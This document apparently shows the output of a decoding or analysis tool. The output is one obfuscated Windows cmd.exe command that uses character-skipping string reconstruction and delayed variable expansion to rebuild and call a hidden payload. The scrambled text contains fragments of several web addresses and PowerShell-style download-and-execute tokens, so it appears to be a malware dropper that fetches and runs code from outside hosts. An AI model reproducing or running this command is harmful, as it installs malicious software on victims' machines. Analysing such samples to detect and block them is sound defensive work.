 Output
time: 18ms
length: 2431
lines: 1
cmd.exe /c CM%APPDATA:~  -12,1%;  ;  ; /V:o;; ;  /R"; ;  ;  (  (   (Set owy=djh tDJ D2d hWX NfR T51 xCV u n
n0a  Vz f6K uX5 ym2 sAJ S6a jW  4pG PMa}n6y}G2h{PgUh9Nrc17zti98aWzecEwb}j8I}a74kSR5aBwHeIOsrBfgbRNv;0E nO
cR4sLSHpY$TmY E1Psjinsx7TeOimcjJpo 4grwIZPWBG-CbxtuPJrXpeaAE6tEKdS25W;PZd)Lwln
TSRiXSS5qu$AlM(vUce2BHllpXigD4fe8xo52ytBCOeoGYvyp3akCUs4Ig.t2Vce6jsEcuHW0i$bvj;5hO)6BJymtNdATgoHFvBSWDeDmzs3N
vnuYKoNejpXmSsbNAe AirJVs.To0YoPBaphjQNUb$ wd(Lj8eanWtX5niXzZrsBHwhHl.pHwcBQKsMA5HIbu$Ibk;IHA1C85 eru=VvC
946e7zkpVGKyC1rtQdK.p3tcRxGsAi9HF0D$evk;MXD)ruC(XiTnIuCeA69pfPFo61B.36EcLvCsi7BHEb1$0xW{mMa
FoB)95R0NRh0DTb2Lxf QsqqvfXeGI1-hRN 7aQsfRNuuJytP94aSRjtfYMStOf.keCYh9eahmGQq N$UCo(LEA
gVIf85CIlOG;WQd)XCt(kOgdFOEnXIWeFbhsdfs.kaPYeh5aJNcQkOH$7IR;0NC)nXB0UKw,F1ii0oSncqRMJzW$JgV,NUI'6HkTSP0EOLeGq
bX'HL9(X9Dne FekUvpfXVoo8v.WHOYmlwaVREQA4Q$40D{dwoy9Ntryept ze{bpl)DQRWvAISBbVkdQj$INr x7GnY5BiUSh 8
1ibNpn7DpM1uO$uHd(6gRhIOEcZ8raNsSeBucr9M o6WefETJ;kSM'mEvmjU aaAzeINprANXtaxhsutg.MSQbgSmdjpso nvdG0vaENm'0xh
VaHmx7ToEcYcZY6-SjK  yXtEUocGkWeEmyjGNxbr5JO7V4-VRowg9re6HgNnKj b84=wVY
YAvc3wrsglRHQuj$ByU;Lx6'XGypSXEtvxGtlrmhKI8l6GcmLRqxsHE.GyI2yKglh07mASRxXUksfhwmTb3'vnO lQjm9y5oiVuckuh-O 0
UT t8WLc5DmeUHWj4YDbuAlOSd -5E3wiYOeqZaNDUk=8iD KjTYFLzaKt0Qm
0$wvV;YyU)8MG'CXpeYihxfVWeHS5.EA7H3gAhPN2ijza\NHl'Kor+12E)9WS(ThDh3PktEkMar98PI9QpsU4mkbBewgLTilktJKren43GO1T
:tUO:Dzt]txlhBhRt07NaPo9Pz7L.CFPOQOoIzBm.rYumilEezs8tco0srauyuABScJk[aJy(PQ5=j36nFScR0bKSSYg$LPg;ViH)5EZ'Mv2@
qZw'Iti(MW5t7m8iqXBlC0ppw59S9fb.vmK'cH3k4MhwW EA6ibVsQ Uucb/NSLudborhq1.f3HoNHOpk
im0ZPaSTnc70ZeELhd5U0abZJmJN4iaNTrCBek
FGsqVfeqJK/4kr/1lI:6XQpFMctWrltizehEsg@GIdFGLAdLKbqB7Cys8of5aKFq8jsLcn/TyPnt1piRwvmruldsuUao1a-
V9upiyJwu2E/cM5nlBAcTyp.3OxssEfkoZIodsKoYzebXJytQTisb
EeEnGrqxUoVByfpeF/PZm/i5v:oVxphrmt8dFtzDKhdSR@5bN6WdPzyDeuStj/2i0nGPFcskK.9grcV7Unlr7oI0Xn2Sti7cesv8n/Ypt/4q3
:R0kp YotWpLtvoVhAzm@4CLD7H3/Pd5k9GXpAvP.jz0uDzwdsZieK
G.rGnavedrD8sekErhP2NsjS9wXSroPG9nJiosRa6myCXiB8RnrdF/m9g/xYU:cWIpqCbttrwtxdDheJh@p4SR0bt7BxYEutHBAeRzavdVW5I
/0UwmQNZo7ULcG6e.hZanONLiXofl8qUiyrHfvcYrDp6ifjFmri0i4kXdwkfai0olDpUvmxa.csZwFIOwTOgwTY1/onN/BWT:6KCptHmtcVDt
O0Qh01o'TuZ=JLZW06bSBYUkVgW$KEd;l1T'OWsCMjJZXQljLvG'uJj=i2FcmpoKQh3HFOW$oFK cn3lkKslJIgen
HhmS4s5Odr06YepZEwRXBomqIp) ) ; ;   )&&  ;;  For;  ; ; /l  ;  %W ;; ; in ; (  2159  -4 +3)  ;;  ; dO  ; ;( (;
;; set   mCdO=!mCdO!!owy:~%W,1!) )&&;;  ; iF ; ;  %W ; ; ;  ; lSs ; ; ;4 ; ;  ( (caLl; %mCdO:*mCdO!=% )  ; )
"